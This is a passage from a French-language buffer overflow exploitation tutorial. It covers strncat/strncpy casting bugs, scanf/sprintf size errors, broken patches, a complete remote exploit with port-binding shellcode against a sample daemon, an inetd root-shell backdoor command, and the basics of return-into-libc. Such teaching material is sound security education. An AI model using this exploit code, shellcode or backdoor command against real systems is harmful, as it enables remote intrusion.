afin de prendre un compte cet octet NULL et ainsi éviter qu'il ne tombe en dehors du buffer destination.

## 6.3 Erreur de type casting avec la fonction strncat()

Les deux programmes vulnérables précédents montraient les cas les plus fréquents de manipulation incorrecte des fonctions strncpy() et strncat(). Notre troisième de programme, un peu plus farfelu, montre une erreur de type "transtypage" (casting) qui conduit à un débordement de buffer et dont la fonction strncat() est le vecteur d'attaque.

```
1   #include <stdio.h>
2   #include <string.h>
3
4   func(char *domain) {
5           int len = domain[0];
6           char buff[64];
7
8           buff[0] = '\0';
9
10          if (len >= 64) {
11                  fprintf (stderr, "Overflow attempt
                     detected!\n");
12                  return;
13          }
14
15          strncat(buff, &domain[1], len);
16  }
17
18  main(int argc, char *argv[])
19  {
20
21  if (argc > 1) func(argv[1]);
22
23  }
```

Ici encore, l'argument de la ligne de commande est copié dans un buffer. Le premier octet de l'argument indique le nombre d'octets maximum à copier. A la ligne 10, on teste si la valeur de cet octet est supérieure ou égale (on se rappelle de l'octet NULL de strncat()) à la taille du buffer (64), auquel cas on sort de la fonction afin d'éviter un débordement de buffer. Testons notre programme avec une valeur inférieure à 64 (3F en hexa correspond à 63 en décimal).

```
ouah@templeball:~$ gcc -g vuln3.c -o vuln3
ouah@templeball:~$ ./vuln3 `printf "\x3F"``perl -e 'print "A"x76'`
```

```
ouah@templeball:~$
```

Tout se passe correctement. Essayons maintenant de provoquer le débordement avec la valeur 64 (0x40) :

```
ouah@templeball:~$ ./vuln3 `printf "\x40"``perl -e 'print "A"x76'`
Overflow attempt detected!
```

Notre programme paraît à première vue sécurisé mais il ne l'est pas. Il comporte une faille liée au type de la variable len. Voyons tout d'abord le prototype de la fonction strncat() :

```
    char *strncat(char *dest, const char *src, size_t n);
```

On remarque que la longueur n est de type size_t. Ce type est en fait équivalent au type unsigned int. Dans notre programme, à la ligne 5 nous mettons le premier octet de l'argument (de type char) dans la variable len (de type int). Le type char et le type int sont tous les deux des types signés. Le type char, dont la taille est d'un octet, prend ainsi ses valeur positives de 0x00 à 0x7F (127) et ses valeurs négatives de 0xFF (-1) à 0x80 (-128). Lorsque domain[0] est supérieur à 0x7F il est vu comme un entier négatif. Lors de son affectation dans la variable len, il est alors étendu (les 24 premiers bits sont mis à 1) pour devenir un int négatif. Étant négatif, il contourne le test de la ligne 9. Toutefois comme, le 3e argument de la fonction est de type size_t qui est non-signé, il est alors considéré comme un nombre positif : à cause des bits mis à 1, il devient soudainement un nombre extrêmement grand !

Sachant cela, re-testons notre programme avec une valeur adéquate :

```
ouah@templeball:~$ ./vuln3 `printf "\x80"``perl -e 'print "A"x76'`
Segmentation fault (core dumped)
ouah@templeball:~$ gdb vuln3 -q
(gdb) l func
1        #include <stdio.h>
2        #include <string.h>
3
4        func(char *domain) {
5                int len = domain[0];
6                char buff[64];
7
8                buff[0] = '\0';
9
10               if (len >= 64) {
(gdb) b 6
Breakpoint 1 at 0x804845f: file vuln3.c, line 6.
(gdb) r `printf "\x80"``perl -e 'print "A"x76'`
Starting program: /home/ouah/vuln3 `printf "\x80"``perl -e 'print
"A"x76'`
Breakpoint 1, func (domain=0xbffffb06 "\200", 'A' ) at vuln3.c:8
8                buff[0] = '\0';
(gdb) p/x len
$1 = 0xffffff80
(gdb) p/u len
$2 = 4294967168
(gdb) c
Continuing.
```

```
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

Ce programme est exploitable car malgré une très grande valeur du 3ème argument de strncat(), la fonction strncat() s'arrête de copier dès la fin de la chaîne de caractères src. Cela n'est pas le cas de la fonction strncpy() qui continue à remplir de 0 le buffer destination, si la taille de la chaîne source est plus petite que n.
Notre programme aurait été ainsi inexploitable si nous avions utilisé cette fonction à la place de strncat() car à force de copier près de 4 Go de données depuis la pile, strncpy() aurait voulu écrire dans la mémoire du noyau provoquant une segfault (ce qui constitue quand même un risque de Déni de Service en faisant planter l'application).

Il y a plusieurs façons d'éviter cette erreur de type, par exemple en faisait une conversion de type de domain[0] à unsigned avant l'affectation de la ligne 5, en définissant len comme unsigned ou encore en changeant le type de domain dans la définition de la fonction func() pour mettre unsigned char.

La présence d'un tel bogue peut paraître hautement improbable et artificielle pourtant il s'était manifesté dans le programme Antisniff d'Atstake dont nous nous sommes inspiré pour écrire notre exemple. Les bogues de type casting sont souvent difficiles à détecter, même lors d'audits manuels de code par des spécialistes.

Le bogue deattack de SSHD révélé en février 2001, et qui conduisait à une exploitation donnant un accès root à distance, était aussi dû à une erreur de typage (il ne mettait toutefois pas en cause les fonctions strncpy() et strncat()). L'affectation d'un entier non-signé 32 bits à un entier non-signé 16 bits (on parle alors d'integer overflow) permettait de modifier l'index d'une table dans laquelle des valeurs étaient écrites pour cibler des endroits non-autorisés dans la mémoire.

## 6.4 Variations de ces vulnérabilités

Comme toujours avec les débordements de buffer, les variations sont nombreuses et souvent subtiles. Notre dernier exemple est une variation de l'erreur commise avec strncpy() dans notre premier programme vulnérable. Il combine aussi le fait que, comme nous l'avons montré dans la section précédente, le dernier argument des fonctions strncat() est de type size_t.

```
 1  #include <string.h>
 2  #include <stdio.h>
 3
 4  main(int argc, char *argv[]){
 5          int i = 5;
 6          char dest[8];
 7
 8  if (argc > 2) {
 9          strncpy(dest, argv[1], sizeof(dest));
10          strncat(dest, argv[2], sizeof(dest)-strlen(dest)-1);
11          printf("Valeur de i: %08x\n", i);
12          }
13  }
```

Ce programme concatène les deux premiers arguments de la ligne commande dans le buffer dest[] et sort en affichant le contenu de la variable i. A la ligne 9, le programmeur a de nouveau mal utilisé la fonction strncpy() tandis qu'il emploie correctement strncat() à la ligne 10. Exécutons le programme normalement :

```
ouah@templeball:~$ make vuln4
cc       vuln4.c  -o vuln4
ouah@templeball:~$ ./vuln4 BBBBBBB AAAAAAAAAAA
Valeur de i: 00000005
```

Maintenant, exécutons le programme avec un premier argument de longueur 8 de telle sorte que strncpy() ne termine pas la chaîne de caractères par un octet NULL.

```
ouah@templeball:~$ ./vuln4 BBBBBBBB AAAAAAAAAAA
Valeur de i: 41414105
Segmentation fault (core dumped)
```

En fait, les octets NULL de la variable i (32 bits) servent de terminaison pour la chaîne de caractères placée dans le buffer dest[]. A la ligne 10, strlen(dest) devenant alors plus grand que sizeof(dest), la valeur sizeof(dest)-strlen(dest)-1 devient négative. Ainsi que dans notre programme vulnérable précédent, le dernier argument de strncat(), qui est de type size_t, prend alors une valeur énorme : strncat() adopte le même comportement qu'un simple strcat().

```
ouah@templeball:~$ gdb -c core -q
Core was generated by `./vuln4 BBBBBBBB AAAAAAAAAAA'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
```

Cette fois encore, en écrasant la valeur de retour de main(), le programme est exploitable.

# 7. La famille des fonctions *scanf() et *sprintf()

## 7.1 Erreurs sur la taille maximale

La famille des fonctions scanf() est davantage connue pour les risques de format bugs dans leur utilisation. Cependant, comme les format bugs ne font pas partie de la classe des buffers overflows et bien que certaines méthodes d'exploitation des format bugs soit proche de celle des buffer overflow, et il ne sera pas question de cela dans ce chapitre.

Evidemment, pour la plupart des fonctions de la famille scanf(), si on ne teste pas la longueur de la string à copier il y a le même risque de buffer overflow que pour les fonctions strcpy() et strcat(). Par exemple, les utilisations suivantes de ces fonctions sont toutes dangereuses :

```
scanf("%s", dest);
sprintf(dest, "%s", source);
```

Pour remédier à ce problème, une taille limite peut être indiquée pour la format string dans le format tag. Pour les strings des fonctions *scanf(), cela se fait en plaçant un format tag de cette manière `%<taille>s`.

Malheureusement, une fois de plus, les programmeurs ont des quelques problèmes quand il s'agit de comptabiliser ou non le byte NULL qui termine les strings. Dans le cas de ces fonctions, il ne faut pas comptabiliser le ce dernier byte !

Voici un exemple d'erreur où le programmeur croyait éviter un buffer overflow. Cet exemple est inspiré du récent bug découvert dans le daemon CVSd.

```
char buf[16];
int i ;
sscanf(data, "%16s", buf);
```

Ce morceau de code est vulnérable à un one byte overflow. Le programme n'aurait du comptabiliser le NULL terminator de la string et utiliser un tag `"%15s"` pour éviter le buffer overflow.

Un autre risque de confusion est que, pour fixer la taille limite des strings des fonctions *sprintf(), il faut par contre utiliser le paramètre de précision dans le format tag, soit `%.<taille>s`. Pour les fonctions *sprintf(), le format tag `%<taille>s` indique une taille minimale et est donc complètement sans valeur pour prévenir un buffer overflow.

Nous montrons ici pour sprintf() deux utilisations qui ne préviennent pas des buffer overflows :

```
char buf[BUF_SIZE];
sprintf(buf, "%.*s", sizeof(buf), "une-grande-string");
```

Le caractère * permet de passer la taille maximum en paramètre. Il s'agit donc de la même utilisation erronée que celle que nous avons montré pour scanf(). En voici une autre :

```
char buf[BUF_SIZE];
sprintf(buf, "%*s", sizeof(buf)-1, "une-grande-string");
```

Ici nous n'avons omis le . dans le format tag. L'utilisation correcte serait donc de la forme :

```
char buf[BUF_SIZE];
sprintf(buf, "%.*s", sizeof(buf)-1, "une-grande-string");
```

## 7.2 Le cas de snprintf()

Une autre manière, de contrôler la taille du buffer à copier pour la fonction sprintf() est d'utiliser son homologue sécurisé snprintf(). Cette fonction permet de passer en deuxième paramètre la taille maximale à copier. Toutefois, cette fonction souffre de quelques problèmes.

Le problème principal de snprintf() est qu'elle n'est pas une fonction C standart. Elle n'est pas définie dans le standart ISO 1990 (ANSI 1989) comme l'est sa cousine sprintf(). Ainsi, pas toutes les implémentations choisissent les mêmes conventions.

Certains vieux systèmes par exemple appellent ainsi directement sprintf() quand ils rencontrent une fonction snprintf()! Ce fut le cas par exemple de l'ancienne libc4 de Linux ou dans des vieilles versions du système d'exploitation HP-UX. Dans ces cas, on croit contôler l'apparition de buffers overflows alors que le programme reste vulnérable à l'exploitation de ces overflows. Dans certains systèmes, snprintf() n'est même pas définie. De plus, certaines versions de snprintf() n'ont pas le même usage suivant le système où elles sont définies: certaines implémentations, comme pour strncpy(), ne garantiraient pas une null-termination.

Enfin, la valeur de retour n'est pas la même pour toutes les implémentations. Certaines vieilles versions retournent ainsi –1 si la string à copier a du être tronquée après avoir dépassé la taille maximale spécifiée alors les autres, conformément au standart C99, retournent le nombre d'octet qui aurait du être copié dans la chaîne finale s'il y avait d'espace disponible.

## 7.3 Exemples d'erreurs de patch d'un overflow

Pourquoi parler de patch quand on s'intéresse à l'exploitation des buffer overflows ? Il se trouve en fait que certains programmeurs remarquent une situation d'overflow et tentent de la prévenir mais en le faisant de manière erronée laisse le programme toujours exploitable. Ceci est par exemple le cas lors des utilisations erronées des fonctions strncpy()/strncat() ou de celle des fonctions des familles scanf() et sprintf() dont nous avons parlé dans les chapitres précédents.

Nous montrons ici deux exemples de programmes qui tentent de prévenir un overflow mais échouent à cause d'erreurs de conception.

L'exemple qui suit, trouvé au hasard d'un audite de code, est élogieux en la matière :

```
char dest[BUF_SIZE] ;
strcpy(dest, source);
if (strlen(dest) >=  BUF_SIZE) {

/* gestion de l'erreur*/
```

Le programmeur tente donc de faire récupérer la face au programme après un overflow. C'est une erreur grave. En effet, cela n'empêche en rien le programme d'être toujours exploitable. Même un appel direct à exit() pour gérér l'erreur est inapproprié, car dans certains cela n'empêcherait pas l'exploitabilité de l'overflow. La meilleure solution ici reste donc d'utilister une fonction comme strncpy().

Quelques fois certains programmeurs qui utilisent les fonctions strcpy() ou sprintf(), testent directement la longueur de la string source avant la copie pour gérer l'erreur en cas d'overfow.

```
char dest[BUF_SIZE] ;
if (strlen(dest) >  BUF_SIZE) {

/* gestion de l'erreur*/

}

strcpy(dest, source);
```

Là le programmeur oublie de comptabiliser le byte NULL lors de la comparaison et son inégalité n'est donc pas complète. Il fallait utilisait un >= au lieu de l'inégalité stricte.

# 8. Remote exploitation

Dans les chapitres précédents nous avons parlé de stack overflows et mais nous sommes focalisés sur des programmes tournant en local. On peut se demande à juste titre ce qu'il en est de l'exploitation de buffer overflows qui ont lieu sur des daemons ou des programmes serveurs et quels sont les différences par rapport à une exploitation en locale. Pour ce chapitre nous utiliserons un programme serveur minimal qui contient un overflow.

Voici notre programme serveur vulnérable :

```
 1  #include <stdio.h>
 2  #include <netdb.h>
 3  #include <netinet/in.h>
 4
 5  #define BUFFER_SIZE 1024
 6  #define NAME_SIZE 2048
 7  #define PORT 1234
 8
 9  int handling(int c)
10  {
11  char buffer[BUFFER_SIZE], name[NAME_SIZE];
12  int bytes;
13
14  strcpy(buffer, "My name is: ");
15  bytes = send(c, buffer, strlen(buffer), 0);
16  if (bytes < 0) return -1;
17
18  bytes = recv(c, name, sizeof(name), 0);
19
20  if (bytes < 0) return -1;
21
22  name[bytes - 1] = 0;
23  sprintf(buffer, "Hello %s, nice to meet you!\r\n", name);
24  bytes = send(c, buffer, strlen(buffer), 0);
25
26  if (bytes < 0) return -1;
27
28  return 0;
29  }
30
31  int main(int argc, char *argv[])
32  {
33  int s, c, cli_size;
34  struct sockaddr_in srv, cli;
35
36  if ((s = socket(AF_INET, SOCK_STREAM, 0))<0){
37    perror("socket() failed");
38    return 2;
39  }
```

```
40   srv.sin_addr.s_addr = INADDR_ANY;
41   srv.sin_port = htons(PORT);
42   srv.sin_family = AF_INET;
43
44   if (bind(s, &srv, sizeof(srv)) < 0)
45   {
46     perror("bind() failed");
47     return 3;
48   }
49
50   if (listen(s, 3) < 0)
51   {
52     perror("listen() failed");
53     return 4;
54   }
55
56   for(;;){
57
58     c = accept(s, &cli, &cli_size);
59
60     if (c < 0){
61       perror("accept() failed");
62       return 5;
63       }
64
65     printf("client from %s", inet_ntoa(cli.sin_addr));
66     if (handling(c) < 0)
67       fprintf(stderr, "%s: handling() failed", argv[0]);
68     close(c);
69     }
70   return 0;
71   }
```

Ce programme ouvre une socket sur le port 1234 puis attend la connexion d'un client.

```
ouah@weed:~/remote$ make vuln8
cc      vuln8.c   -o vuln8
ouah@weed:~/remote$ ./vuln8 &
[1] 7873
ouah@weed:~/remote$ netstat -an | grep 1234
tcp           0        0 0.0.0.0:1234                0.0.0.0:*
LISTEN
ouah@weed:~/remote$
```

Quand un client se connecte à lui, il lui demande une chaîne de caractères qu'il va ensuite recopier dans un buffer.

```
ouah@weed:~/remote$ ./nc localhost 1234
My name is: OUAH
Hello OUAH, nice to meet you!
ouah@weed:~/remote$
```

On voit toutefois à la ligne 23 qu'il utilise la fonction sprintf() pour copier la string dans le buffer et ne fait aucune vérification sur la longueur la chaîne qui est le buffer name. Le buffer peut donc être overflower si on lui passe une chaîne de caractères trop longue. On a donc ici un programme très semblable à nos premiers exemples en local sinon que c'est un daemon.

Regardons ce qu'il se passe si nous lui envoyons une chaîne de caractères plus grande que le buffer qui va l'accueillir :

```
ouah@weed:~/remote$ perl -e 'print "A"x1050' | ./nc localhost 1234
My name is: ouah@weed:~/remote$
```

Du coté du serveur nous voyons :

```
[1]+  Segmentation fault      ./vuln8
```

Nous avons ainsi pu facilement faire crasher notre serveur, ce qui s'appelle un DoS (Denial Of Service) car notre serveur ne peut plus répondre aux demandes de connexion et les traiter. C'est un premier résultat déjà intéressant pour les hackers mais ce que nous voulons c'est exécuter du code à distance sans avoir un accès à la machine mais uniquement grâce à l'accès à ce service.

L'exploit que nous allons créer pour ce programme vulnérable devra bien sûr se connecter au socket et lui envoyer un code malicieux. Malheureusement le problème est que si nous lui envoyons un payload composé comme précédemment seulement d'un shellcode execve pour obtenir un shell interactif, cela ne suffira pas. En effet, le shell sera inutilisable car à cause de la réutilisation de la socket nous perdrons les file descriptors 0, 1 et 2 (stdin, stdout et stderr) du shell. Une première solution serait d'utiliser un cmdshellcode qui nous permettrait au lancement de spécifier une commande du coté serveur pour obtenir un accès root à la machine : exemple en ajoutant "+ +" au fichier .rhosts de root exemple, en ajoutant un user normal et un user root au fichier passwd ou comme cela est le plus souvent vu avec ce genre de shellcode :

```
echo 'ingreslock stream tcp nowait root /bin/sh sh -i' >> /tmp/bob ;
/usr/sbin/inetd -s /tmp/bob
```

Cette commande permet d'ajouter facilemet un shell root dans les services gérés par inetd (ingreslock est défini dans /etc/services)..

Toutefois cette solution nous convient pas beaucoup, en effet on a seulement une ou un nombre limités de commandes qu'on peut utiliser. On ne peut avoir aucune interactivité et aucune sortie affichée de notre commande (à cause de la non-disponibilité des descripteurs de fichiers). De plus la taille du buffer distant vulnérable peut limiter la longueur de la commande à utiliser.

La solution la plus utilisée et la plus confortable dans les remote exploits est en fait le port binding shell. Le shellcode ouvre un port TCP sur la machine distante puis y exécute /bin/sh.

En C, cela revient à faire exécuter un code du style :

```
sck=socket(AF_INET,SOCK_STREAM,0);
bind(sck,addr,sizeof(addr));
listen(sck,5);
clt=accept(sck,NULL,0);
for(i=2;i>=0;i--) dup2(i,clt);
```

puis à exécuter le shell comme dans les shellcodes execve précédents. L'utilisateur peut ainsi se connecter au port et obtenir un vrai shell interactif avec la disponibilité des 3 descripteurs de fichiers cette fois-ci. En fait généralement, les remote exploits après avoir envoyé le payload vulnérable au serveur se connectent eux-même au port distant.

Il est possible d'avoir un code assembleur du shellcode de longueur acceptable. Il en existe plusieurs disponibles sur le net. Dans exploit, nous utiliserons le shellcode écrit par bighawk et qui fait seulement 78 bytes. Ce shellcode ouvre le port 26112 sur le serveur distant.

Enfin, quand on lance un remote exploit, contrairement à un local exploit, il nous est pas possible d'estimer notre adresse de retour avec un get_sp. Pour notre exemple nous chercherons directement une adresse de retour avec gdb. Les codeurs de remote exploits proposent généralement une liste de targets d'adresses de retour précalculées pour certains systèmes avec la possibilité d'ajouter un offset.

Voici le code de notre exploit :

```
 1  /* Remote exploit for vuln8.c
 2  by OUAH
 3  */
 4
 5  #include <stdio.h>
 6  #include <netdb.h>
 7  #include <netinet/in.h>
 8
 9  #define ALIG 6
10  #define BD_PRT 26112
11  #define RET 0xbffff6d4
12  #define PORT 1234
13
14  char shellcode[] = /* bighawk 78 bytes portbinding shellcode
                          */
15
16  "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
17  "\x66\x52\x50\xcd\x80\x43\x66\x53\x89\xe1\x6a\x10"
18  "\x51\x50\x89\xe1\x52\x50\xb0\x66\xcd\x80\x89\xe1"
19  "\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x89"
20  "\xd9\x93\xb0\x3f\xcd\x80\x49\x79\xf9\x52\x68\x6e"
21  "\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53"
22  "\x89\xe1\xb0\x0b\xcd\x80";
23
24
25  u_long resolve_host(u_char *host_name)
26  {
27      struct in_addr addr;
28      struct hostent *host_ent;
29
30      addr.s_addr = inet_addr(host_name);
31      if (addr.s_addr == -1)
32      {
33          host_ent = gethostbyname(host_name);
34          if (!host_ent) return(0);
35          memcpy((char *)&addr.s_addr, host_ent->h_addr,
            host_ent->h_length);
36      }
```

```
37
38     return(addr.s_addr);
39  }
40
41  void connection(u_long dst_ip)
42  {
43      struct sockaddr_in sin;
44      u_char sock_buf[4096];
45      fd_set fds;
46      int sock;
47      char *command="/bin/uname -a ; /usr/bin/id\n";
48
49      sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
50      if (sock == -1)
51      {
52          perror("socket allocation");
53          exit(-1);
54      }
55
56      sin.sin_family = AF_INET;
57      sin.sin_port   = htons(BD_PRT);
58      sin.sin_addr.s_addr = dst_ip;
59
60      if (connect(sock, (struct sockaddr *)&sin, sizeof(struct
        sockaddr)) == -1)
61      {
62          perror("connecting to backdoor");
63          close(sock);
64          exit(-1);
65      }
66
67      fprintf(stderr, "Enjoy your shell:)\n");
68
69  send(sock, command, strlen(command), 0);
70
71  for (;;)
72      {
73          FD_ZERO(&fds);
74          FD_SET(0, &fds); /* STDIN_FILENO */
75          FD_SET(sock, &fds);
76
77          if (select(255, &fds, NULL, NULL, NULL) == -1)
78          {
79              perror("select");
80              close(sock);
81              exit(-1);
82          }
83
84          memset(sock_buf, 0, sizeof(sock_buf));
85
86          if (FD_ISSET(sock, &fds))
87          {
88              if (recv(sock, sock_buf, sizeof(sock_buf), 0) ==
                -1)
89              {
90                  fprintf(stderr, "Connection closed by remote
                    host.\n");
91                  close(sock);
92                  exit(0);
93              }
94
```

```
95                 fprintf(stderr, "%s", sock_buf);
96             }
97
98             if (FD_ISSET(0, &fds))
99             {
100                 read(0, sock_buf, sizeof(sock_buf));
101                 write(sock, sock_buf, strlen(sock_buf));
102             }
103         }
104
105     }
106
107
108     int main(int argc, char *argv[]) {
109
110     char buffer[1064-ALIG];
111     int s, i, size;
112     struct sockaddr_in remote;
113     struct hostent *host;
114
115     int port = PORT;
116     u_long  dst_ip    = 0;
117
118     printf("Remote Exploit by OUAH (c) 2002\n");
119
120     if(argc < 2) {
121     printf("Usage: %s target-ip [port]\n", argv[0]);
122     return -1;
123     }
124
125
126         dst_ip = resolve_host(argv[1]);
127         if (!dst_ip)
128         {
129             fprintf(stderr, "What kind of address is that:
                `%s`?\n", argv[1]);
130             exit(-1);
131         }
132     if (argc > 2) port = atoi(argv[2]);
133
134     memset(buffer, 0x90, 1064-ALIG);
135
136     for (i=0; i < strlen(shellcode);i++)
137             buffer[i+802]=shellcode[i];
138
139
140
141     for(i=1000-ALIG; i < 1059-ALIG; i+=4)
142     *((int*) &buffer[i]) = RET;
143
144     buffer[1063-ALIG] = 0x0;
145
146
147     host=gethostbyname(argv[1]);
148
149     if (host==NULL)
150
151     {
152     fprintf(stderr, "Unknown Host %s\n",argv[1]);
153     return -1;
154     }
```

```
155
156
157   s = socket(AF_INET, SOCK_STREAM, 0);
158   if (s < 0)
159   {
160   fprintf(stderr, "Error: Socket\n");
161   return -1;
162   }
163   remote.sin_family = AF_INET;
164   remote.sin_addr = *((struct in_addr *)host->h_addr);
165   remote.sin_port = htons(port);
166
167   if (connect(s, (struct sockaddr *)&remote, sizeof(remote))==-
          1)
168   {
169   close(s);
170   fprintf(stderr, "Error: connect\n");
171   return -1;
172   }
173
174
175   size = send(s, buffer, sizeof(buffer), 0);
176   if (size==-1)
177   {
178   close(s);
179   fprintf(stderr, "sending data failed\n");
180   return -1;
181   }
182
183       fprintf(stderr, "Malicious buffer sent, waiting for
          portshell..\n");
184       sleep(4);
185
186   close(s);
187
188   connection(dst_ip);
189
190   }
```

Dans le main() de l'exploit, nous nous construisons d'abord dans buffer (ligne 110) le payload qui contient le shellcode et va écraser l'adresse de retour en pile du programme vulnérable. Ensuite à la ligne 175, nous nous connectons au serveur vulnérable et lui envoyons le payload. Ceci provoque donc l'exécution de notre shellode du côté du serveur et l'ouverture d'un port sur ce serveur. A la ligne 184, nous attendons 4 secondes (cela est amplement suffisant) que le shellcode soit exécuté et le port ouvert. Nous fermons enfin la socket de connexion et via la fonction connection() nous nous connectons au port que nous venons d'ouvrir.

Quand nous nous connectons, notre exploit envoie (ligne 69) automatiquement au portshell les commandes :

```
/bin/uname -a ; /usr/bin/id
```

Ces commandes nous indique la version du système d'exploitation distant et les privilèges que nous avons avec ce shell. Elle sert aussi surtout à indiquer que l'exploitation s'est bien déroulée et que le shell est maintenant disponible.

Pour rendre fonctionnel notre exploit il faut d'abord lui trouver une adresse de retour correcte (ligne 11). Nous utiliserons ainsi gdb sur notre programme vulnérable :

```
ouah@weed:~/remote$ gcc -g vuln8.c -o vuln8
ouah@weed:~/remote$ gdb vuln8 -q
(gdb) l 23
18       bytes = recv(c, name, sizeof(name), 0);
19
20       if (bytes < 0) return -1;
21
22       name[bytes - 1] = 0;
23       sprintf(buffer, "Hello %s, nice to meet you!\r\n", name);
24       bytes = send(c, buffer, strlen(buffer), 0);
25
26       if (bytes < 0) return -1;
27
(gdb) b 24
Breakpoint 1 at 0x80487f6: file vuln8.c, line 24.
(gdb) r
Starting program: /home/ouah/remote/vuln8
```

Lançons notre exploit afin de déclencher le breakpoint et cherchons une adresse de retour valable:

```
Breakpoint 1, handling (c=-1073744172) at vuln8.c:24
24       bytes = send(c, buffer, strlen(buffer), 0);
(gdb) x buffer+500
0xbffff6e0:     0x90909090
```

Une adresse de retour au milieu du buffer est un bon candidat. Il faut juster penser à se rappeller que les adresses qui contiennent un byte à 0 doivent être exclues. Patchons notre exploit à la ligne 11 avec notre nouvelle adresse de retour 0xbffff6e0.

Maintenons exécutons le serveur sur une machine et lançons l'exploit :

```
ouah@weed:~/remote$ ./ex8 localhost
Remote Exploit by OUAH (c) 2002
Malicious buffer sent, waiting for portshell..
Enjoy your shell:)
Linux weed 2.4.16 #7 Sat Jan 5 05:19:34 CET 2002 i686 unknown
uid=1006(ouah) gid=100(users) groups=100(users)
```

L'affichage de la version du système d'exploitation et l'uid que nous possédons nous indique que l'exploitation s'est parfaitement déroulée. Nous pouvons exécuter n'importe quelle commande avec l'uid du serveur vulnérable. Lançons une commande :

```
pwd
/home/ouah/remote
```

Cela fonctionne effectivement.

Nous voyons donc que bien que notre hacker n'avait initialement aucun compte sur la machine distante, un simple accès au serveur vulnérable lui a permis d'obtenir un shell (root si le serveur est lancé en root) sur la machine.

Notons encore la possibilité de brute-forcer certains offset pour des daemons plus diffcilements exploitables. Cela est possible pour les respawning daemons qui sont toujours automatiquement relancés même en cas de segfault, par exemple les services lancés par inetd, ou des serveurs tels que sshd.

Quelques mots encore sur notre shellcode. Notre shellcode ouvre un port sur la machine distante. Cela peut poser quelques problèmes dans l'exploitation de certains serveurs. Il se peut par exemple qu'à cause de la présence d'un firewall qu'il soit impossible d'ouvrir ce port ou même seulement d'y accéder. Si l'on écarte la solution peu confortable du cmdshellcode, il existe 2 autres types de shellcode pour pallier à cette limitation :

- find socket shellcode : ce shellcode réutilise le file descriptor de la socket existante du serveur vulnérable. Il n'a donc pas besoin d'ouvrir un port supplémentaire. Les 3 file descriptors restent accessibles. Ce code peut aussi être intéressant pour exploiter des services RPC (ttdbserverd, cmsd, snmpXdmid)
- connect back shellcode : ce shellcode agit selon le principe des backdoors reverse telnet où c'est le client qui se connecte au serveur. Il faut alors ouvrir un port avec /bin/sh avec netcat par exemple sur la machine depuis laquelle est lancé l'exploit.

# 9. RET-into-libc

*«Vous qui entrez ici, abandonnez
toute espérance», Dante,
inscription à la porte de l'Enfer*

## 9.1 RET-into-libc simple

Dans tous les cas d'exploits de stack overflow précédents, l'adresse de retour pointait directement dans la stack où un shellcode y était stocké et exécuté. Dans la majorité des systèmes, cette stack est exécutable c'est-à-dire que cette région mémoire possède les droits d'exécutions et que du code peut y être exécuté à cet emplacement. Avoir une pile exécutable peut paraître étrange, en effet pourquoi devrait-on pouvoir exécuter du code dans une région qui accueille uniquement des données? En fait la caractéristique exécutable est requise pour quelques rares cas, notamment pour l'utilisation de trampolines dans des programmes compilés même avec GCC. Les trampolines sont nécessaires pour pouvoir supporter complètement une des extensions GNU C que sont les nested fonctions. De plus, plusieurs programmes ne fonctionnent tout simplement pas sans la présence d'une stack exécutable, il s'agit du compilateur Java JDK 1.3, de XFree86 4.0.1 et de Wine ; nous expliquerons plus loin les solutions pour dépasser ces limitations lors de l'activation d'une stack non-exécutable.

Contrairement à d'autres systèmes d'exploitation comme Solaris ou la série des Digital Unix, le kernel Linux par défaut ne permet pas d'activer une stack non-exécutable effective. Il existe toutefois plusieurs patchs kernel, écrits par différentes personnes et destinés à améliorer la sécurité du kernel, qui offrent cette possibilité. Les versions récentes de ces patchs proposent maintenant tous pour la plupart des protections supplémentaires qui interdisent une exploitation RET-into-libc simple comme celle présentée plus bas. Nous présenterons quand même cette méthode car elle reste effective sous d'autres systèmes d'exploitation (Solaris) et sur les anciennes versions des patchs kernel linux, mais surtout car elle est à la base de plusieurs variations contre les nouveaux patchs. Notre exploit linux fonctionnera par exemple sous un kernel par défaut (non patché) ou avec les premiers versions du patch OpenWall (celles pour les kernel linux 2.0.x)[3].

Dans les sections suivantes, nous présenterons ces patchs kernels ainsi que d'autres méthodes de type return-into qui exploitent des stack overflow même avec les version récentes de ces patchs.

Nous allons maintenant décrire cette méthode d'exploitation communément nommée return-into-libc (présentée pour la première fois par Solar Designer) qui est à la base de nombreuses autres que nous verrons dans les chapitres qui suivent. Son idée est qu'au lieu de modifier l'adresse de retour pour qu'elle pointe sur un shellcode placé dans la pile comme dans les stack overflows traditionnels, de la modifier pour qu'elle

---

[3] L'exploit devrait aussi fonctionner avec le patch Pax (ou les patchs basés dessus comme grsecurity) si l'option CONFIG_PAX_RANDMAP n'a pas été séléctionnée

pointe directement sur la fonction libc system(). Le but est d'appeler la fonction system(/bin/sh); pour obtenir un shell comme dans le cas d'un exécution de shellcode.

D'après le chapitre 2, on sait que les fonctions prennent leurs paramètres sur la pile. Dans un payload return-into-libc, juste après l'adresse de la fonction system(), il y a l'adresse de retour dans la fonction puis le paramètre de la fonction system(). Ce shéma est le même pour n'importe quelle autre appel de fonction en return-into-libc. Il suffit donc de faire suivre 8 bytes plus loin dans le payload l'adresse de la fonction system() par l'adresse en mémoire d'une chaîne /bin/sh terminée par un 0. Ainsi aucun code n'est exécuté dans la stack, c'est uniquement du code de la libc qui est exécuté. La fonction system() utilisant un seul paramètre, il nous est possible au retour de system() de sauter encore sur une fonction. Nous choisirons d'appeler la fonction exit() en fin pour que quand le hacker quitte le shell obtenu, le programme quitte proprement sans segfaulter.

Il faut remarquer à ce propos qu'il existe un programme (sous forme de kernel module) qui s'appelle Segvguard qui logge tous les segfault pour alerter l'administrateur qu'une attaque a été perpétrée (le programme peut alors interdire l'exécution d'un programme pour éviter des attaques de brute force). Toutefois dans notre cas, même si le programme n'appelait pas exit(), il est toujours possible de killer notre shell pour l'empêcher de segfaulter à la sortie et ainsi tromper un programme comme Segvguard.

